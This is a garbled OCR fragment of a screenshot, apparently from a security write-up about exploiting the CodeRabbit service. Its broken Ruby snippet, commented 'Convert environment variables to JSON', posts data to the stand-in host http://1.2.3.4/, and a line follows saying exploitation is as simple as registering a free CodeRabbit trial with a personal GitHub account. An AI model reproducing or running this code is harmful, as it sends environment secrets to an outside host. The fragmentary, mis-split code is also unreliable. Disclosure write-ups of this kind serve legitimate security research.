
# Convert environment variables to 
JSON
url = URI.parse(
'http://1.2.3.4/'
  request[
'Content-Type'
] = 
'application/json'
  puts 
"An error occurred: #{e.message}"
end
Exploiting this is as simple as following these steps:
Get a free trial on CodeRabbit and register using a personal
GitHub account